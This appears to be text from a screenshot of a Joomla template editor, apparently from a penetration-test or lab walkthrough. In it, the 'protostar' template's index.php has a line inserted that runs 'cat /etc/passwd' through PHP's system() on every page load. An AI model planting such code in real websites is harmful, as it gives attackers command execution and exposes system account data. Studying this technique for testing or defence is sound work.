 Editing file "/index.php" in template "protostar".
css
html
images
img
js
Press F10 to toggle Full Screen editing.
1 <?php
2 system("cat /etc/passwd");
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.protostar
6 *
7 * @copyright Copyright (C) 2005 – 2017 Open Source Matters, Inc. All rights reserved.
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */